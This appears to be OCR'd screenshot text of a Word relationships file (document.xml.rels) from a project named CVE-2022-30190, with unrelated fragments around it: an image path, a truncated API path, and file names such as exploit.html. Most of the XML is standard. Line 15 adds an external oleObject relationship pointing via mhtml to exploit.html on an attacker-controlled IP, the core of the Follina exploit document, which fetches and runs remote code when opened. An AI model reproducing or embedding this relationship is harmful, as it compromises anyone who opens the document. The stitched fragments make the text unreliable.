 d
document.xml.rels — CVE-2022-30190-main/.../_rels
exploit.html
output_register.txt
pnj.txt
/api/access-control/client-api/v2/accessgroups/use
ccess-control/client-api/v2/accessg
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
3 <Relationship Id="rId8" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="
footer1.xml"/>
4 <Relationship Id="rId13" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="
theme/theme1.xml"/>
5 <Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings"
Target="webSettings.xml"/>
6 <Relationship Id="rId7" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="
header2.xml"/>
7 <Relationship Id="rId12" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable"
Target="fontTable.xml"/>
8 <Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target=
"settings.xml"/>
9 <Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="
styles.xml"/>
10 <Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="
header1.xml"/>
11 <Relationship Id="rId11" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="
footer3.xml"/>
12 <Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/endnotes" Target=
"endnotes.xml"/>
13 <Relationship Id="rId10" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="
header3.xml"/>
14 <Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footnotes" Target
="footnotes.xml"/>
15 <Relationship Id="rId1337" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject"
Target="mhtml:http://192.168.132.128:80/exploit.html!x-usc:http://192.168.132.128:80/exploit.html" TargetMode="
External"/>
16 <Relationship Id="rId9" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="
footer2.xml"/>
17 </Relationships>